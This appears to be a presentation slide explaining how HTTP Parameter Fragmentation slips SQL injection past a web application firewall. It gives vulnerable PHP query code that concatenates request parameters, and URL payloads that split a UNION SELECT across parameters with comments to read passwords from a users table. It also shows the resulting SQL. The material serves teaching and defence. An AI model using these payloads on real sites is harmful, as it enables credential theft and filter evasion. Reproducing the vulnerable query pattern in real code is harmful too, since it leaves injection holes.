 Practice of Bypassing  WAF: SQL Injection  – HPF Using  HTTP Parameter Fragmentation (HPF) Vulnerable code example Query( &quot;select * from table where a=&quot; .$_GET['a']. &quot; and b=&quot; .$_GET['b'] ); Query( &quot;select * from table where a=&quot; .$_GET['a']. &quot; and b=&quot; .$_GET['b']. &quot; limit &quot; .$_GET['c'] ); The following request doesn’t allow anyone to conduct an attack /?a=1+ union+select +1,2/* These requests  may   be successfully performed using  HPF /?a=1+ union/* &b= */select+1,2 /?a=1+ union/* &b= */select+1,pass/* &c= */from+users-- The SQL requests become select * from table where a= 1  union /* and b=*/ select 1,2 select * from table where a= 1  union /* and b=*/ select 1,pass /*   limit */ from users -- http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00080.html 